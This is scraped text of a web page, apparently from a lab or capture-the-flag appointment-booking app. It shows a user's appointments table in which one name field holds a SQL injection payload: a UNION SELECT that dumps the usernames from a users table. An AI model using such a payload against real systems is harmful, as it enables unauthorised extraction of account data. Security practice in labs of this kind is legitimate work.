 Go back to the homepage
enigma-49a8ddb0a026418b
personal data:
enigma-49a8ddb0a026418b@gmail.com
my appointments
Client
Name
Doctor Name
Link
test
1' UNION SELECT 1, CAST(COUNT(*) as TEXT), string_agg(username,
' ') FROM users LIMIT 1 --
Link